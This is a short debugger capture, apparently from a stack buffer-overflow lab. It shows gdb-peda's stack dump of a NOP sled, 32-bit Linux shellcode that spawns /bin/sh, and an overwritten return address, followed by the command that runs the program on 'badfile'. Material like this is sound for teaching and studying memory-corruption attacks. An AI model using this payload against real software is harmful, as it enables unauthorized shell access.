 gdb-peda$ x/30xw $esp
0xffffd0ec: 0xffffd0f0 0x90909090 0x90909090 0x90909090
0xffffd0fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd10c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd11c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd12c: 0x90909090 0x90909090 0x90909090 0x6850c031
0xffffd13c: 0x68732f2f 0x69622f68 0x89e3896e 0xb0c289c1
0xffffd14c: 0x3180cd0b 0x80cd40c0 0x90909090 0x90909090
0xffffd15c: 0xffffd104 0x00000001
gdb-peda$ r < badfile